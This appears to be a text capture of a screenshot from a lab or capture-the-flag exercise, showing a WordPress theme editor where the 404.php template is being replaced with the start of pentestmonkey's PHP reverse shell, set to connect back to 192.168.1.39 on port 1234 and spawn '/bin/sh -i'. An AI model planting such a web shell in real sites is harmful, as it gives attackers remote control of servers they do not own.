 192.168.1.36/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
user's Blog! 11 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 7
Users
Tools
Settings
Collapse menu
WordPress 4.7.3 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.39';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header